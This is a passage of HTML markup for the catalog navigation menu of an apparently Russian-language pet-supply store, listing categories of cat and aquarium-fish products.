																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/suhoj-korm-dlja-koshek/">
											Сухие корма										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lechebnyj-korm-dlja-koshek/">
											Лечебные корма										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/konservy-dlja-koshek/">
											Влажный корм (консервы)										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lakomstva-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/a35/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лакомства&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
															  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/koshachij-napolnitel/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/6d7/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Наполнители&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
															
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/posuda-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/2d5/15.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Автокормушки, автопоилки, миски&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/konteynery_dlya_korma_dlja_koshek/">
											Контейнеры для корма										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/avtomaticheskaja-kormushka-dlja-koshek/">
											Автокормушки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/avtopoilka-dlja-koshek/">
											Автопоилки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dvojnye-miski-dlya-koshek/">
											Двойные миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/miska-keramicheskaja-dlja-koshek/">
											Керамические миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kovrik-pod-misku-dlja-koshek/">
											Коврики под миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/metallicheskie-miski-dlja-koshek/">
											Металлические миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/miski_igrovye_dlja_koshek/">
											Миски игровые										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/miski-na-podstavke-dlja-koshek/">
											Миски на подставке										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pitevye_fontanchiki_dlja_koshek/">
											Питьевые фонтанчики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/plastikovye-miski-dlja-koshek/">
											Пластиковые миски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/poilki/">
											Поилки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/skladnye_miski_dlja_koshek/">
											Складные миски										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/adresniki-zhetony-i-breloki-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/64d/06.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Адресники, жетоны, брелки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/adresniki_s_gravirovkoy_dlja_koshek/">
											Адресники с гравировкой										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/medalony-adresniki-dlja-koshek/">
											Медальоны-адресники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svetyashchiesya_mayachki_dlja_koshek/">
											Светящиеся маячки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/amunicija-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/914/ammunic.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Амуниция&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/namordniki/">
											Намордники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/oshejniki-dlja-koshek/">
											Ошейники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/povodki_ruletki/">
											Рулетки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/shlejki-dlja-koshek/">
											Шлейки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/sredstva-po-uhodu-za-koshkami/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/a08/gruming.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Груминг, косметика&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dukhi/">
											Духи										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kovriki_dlja_koshek/">
											Коврики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kogterezy-dlja-koshek/">
											Когтерезы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/koltunorez-dlja-koshek/">
											Колтунорезы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/konditsionery-dlja-koshek/">
											Кондиционеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kotokupalniki-dlja-koshek/">
											Котокупальники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mashinki_dlya_strizhki_koshek/">
											Машинки для стрижки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/nozhnitsy/">
											Ножницы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pukhoderki_slikery/">
											Пуходерки, сликеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rascheski-dlja-koshek/">
											Расчески и щетки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rukavitsy_perchatki/">
											Рукавицы, перчатки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sprei/">
											Спреи										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/trimmingi/">
											Тримминги										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/fiksiruyushchie_perenoski_1/">
											Фиксирующие переноски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/furminator-dlja-koshek/">
											Фурминаторы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/shampuni-dlja-koshek/">
											Шампуни										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/aksessuary-dlja-koshek/">
                                    									<span class="subnav__link__text">Дорожные аксессуары&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/zdorovye_i_uhod_za_koshkami/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/00a/08.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Здоровье и уход&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-korrekcii-povedenija-dlja-koshek/">
											Коррекция поведения										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/podguzniki-dlja-koshek/">
											Подгузники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva_dlya_dezinfektsii_i_podderzhaniya_chistoty/">
											Поддержание чистоты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ukhod_za_zubami_dlja_koshek/">
											Уход за зубами										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/igrushki-dlja-kotov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/32e/09.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Игрушки и мячи&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																											
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dlya-lakomstva-igrushki-dlja-koshek/">
											Для лакомства										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/interaktivnye-igrushki-dlja-koshek/">
											Интерактивные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lazernye-igrushki-dlya-koshek/">
											Лазерные игрушки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/petstages-igrushki-dlja-koshek/">
											Мышки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjagkie-igrushki-dlja-koshek/">
											Мягкие										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjachi-dlja-koshek/">
											Мячи										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/razvivayushchie-igrushki-dlja-koshek/">
											Развивающие										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/roboty-dlja-koshek/">
											Роботы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rybki-dlja-koshek/">
											Рыбки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/s_koshachey_myatoy_dlja_koshek/">
											С кошачьей мятой										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/s-sharikom/">
											С шариком										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/igrovye-tonneli-dlja-koshek/">
											Тоннели										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/treki-dlja-koshek/">
											Треки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/draznilki-dlja-koshek/">
											Удочки, дразнилки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kletki_volery_dlja_koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/24b/10.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Клетки, вольеры&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dveri-dlja-koshek/">
											Дверки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/volery-dlja-koshek/">
											Вольеры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki-dlja-koshek/">
											Клетки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kogtetochki/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/d23/11.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Когтеточки, комплексы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																			
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/antitsarapki/">
											Антицарапки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kogtetochki-domiki-dlja-koshek/">
											Домик когтеточка, комплекс										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kogtetochki-dlja-koshek-zashhita-uglov/">
											Защита углов когтеточка										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kartonnye-kogtetochki-dlya-koshek/">
											Картонная когтеточка										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kogtetochki-doski-dlja-koshek/">
											Когтеточка доска										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kogtetochki-stolbiki-dlja-koshek/">
											Когтеточка столбик										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/domiki-i-lezhaki-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/a54/12.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лежаки, домики, матрасы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/gamaki-dlja-koshek/">
											Гамаки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/domiki-dlja-koshek/">
											Домики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kovriki-dlja-koshek/">
											Коврики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lestnitsy-dlja-koshek/">
											Лестницы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/matrasy-dlja-koshek/">
											Матрасы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mjagkie-lezhaki-dlja-koshek/">
											Мягкие лежаки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/okhlazhdayushchie_kovriki/">
											Охлаждающие коврики										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/odezhda-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/d0d/odezhda.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Одежда&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/noski-dlya-kota/">
											Носки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svitery-dlya-koshek/">
											Свитеры										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/perenoski-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/993/13.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Переноски&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kenguru-dlja-koshek/">
											Кенгуру										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kolyaski-dlja-koshek/">
											Коляски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/perenoski_na_kolesikakh_dlja_koshek/">
											Переноски на колесиках										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/plastikovye-dlja-koshek/">
											Пластиковые										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ryukzaki-perenoski-dlya-koshek/">
											Рюкзаки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sumka-perenoska-dlja-koshek/">
											Сумки-переноски										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/fiksiruyushchie_perenoski/">
											Фиксирующие переноски										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/tualety-i-lotki-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/e24/14.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Туалеты, совочки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kovriki/">
											Коврики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/likvidatory-zapaha-dlya-koshachego-tualeta/">
											Ликвидаторы запаха для туалета										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/pakety-dlja-koshek/">
											Пакеты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-dlja-priucheniju-k-tualetu-dlja-koshek/">
											Приучение к туалету										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sovochki-dlja-tualeta-koshek/">
											Совочки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tualety-bez-ramki-dlja-koshek/">
											Туалеты без рамки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tualety-zakrytye-dlja-koshek/">
											Туалеты закрытые (биотуалеты)										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tualety-s-ramkoj-dlja-koshek/">
											Туалеты с рамкой										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tualety-s-setkoj-dlja-koshek/">
											Туалеты с сеткой										</a>
									</li>
																</ul>
																						</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="ryby"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary_dlya_ryb/"

				>
                    <i class="nav__link-icon secondary-text icon-fish"></i>
                    Рыбы                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary_dlya_ryb/">Рыбы</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korma-i-vitaminnie-dobavki-dlja-ryb/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/7e4/01.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Корма и витаминные добавки для рыб&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vitaminy_dlya_akvariumnykh_ryb/">
											Витамины для аквариумных рыб										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korma-sukhie-vykhodnogo-dnya-dlja-ryb/">
											Корма сухие выходного дня										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-ryb/">
											Корма сухие повседневные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lakomstva_dlya_akvariumnykh_ryb/">
											Лакомства для аквариумных рыб										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/akvariumy/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/6ee/02.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Аквариумы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/homefish_1/">
											Homefish										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy_aa_aquarium/">
											AA Aquarium										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy_aqua_plus/">
											Aqua Plus										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/aquael_1/">
											Aquael										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy-atman/">
											Atman										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/barbus_1/">
											Barbus										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy-dennerle/">
											Dennerle										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy_dophin/">
											Dophin										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy-gloxy/">
											Gloxy										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/malenkie-akvariumy-hagen/">
											Hagen										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/malenkie-akvariumy-hailea/">
											Hailea										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy_jebo/">
											Jebo										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy_juwel/">
											Juwel										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/malenkie-akvariumy-prime/">
											Prime										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/malenkie-akvariumy-tetra/">
											Tetra										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy-akva/">
											Аква Лого										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/malenkie-akvariumy-biodizajn/">
											Биодизайн										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy-sm/">
											СМ										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/akvariumy_tikhaya_pristan/">
											Тихая пристань										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/tumby-dlja-akvariumov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/970/03.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Аквариумные тумбы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tumby_dlja_akvariumov_juwel/">
											Juwel										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tumby_dlja_akvariumov_biodizayn/">
											Биодизайн										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/akvariumnaya_khimiya/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/156/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Аквариумная химия&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																						
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/bakterialnye_preparaty/">
											Бактериальные препараты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/udobreniya_i_podkormki_dlya_vodnykh_rasteniy/">
											Средства для аквариумных растений										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva_protiv_vodorosley/">
											Средства для борьбы с водорослями										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva_po_ukhodu_i_obogashcheniyu_vody/">
											Средства для корректировки параметров воды										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lekarstvennye_sredstva_dlya_ryb/">
											Средства для лечения аквариумных рыб										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva_dlya_podgotovki_vody/">
											Средства для подготовки воды										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/testy-dlja-akvariumnoj-vody/">
											Средства для тестирования воды										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kormushki-dlja-akvariumov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/53d/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Кормушки для рыб&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/avtomaticheskie-kormushki-dlya-ryb/">
											Автоматические										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/standartnye-kormushki-dlya-ryb/">
											Стандартные										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/filtry-i-pompy-dlja-akvariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/e7e/06.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Фильтры и помпы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																			
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vneshnij-filtr-dlja-akvariuma/">
											Внешние фильтры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vnutrennij-filtr-dlja-akvariuma/">
											Внутренние фильтры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zapchasti_i_aksessuary/">
											Запчасти и аксессуары для фильтров и помп										</a>
									</li>
									
									<li class="secnav__item" >
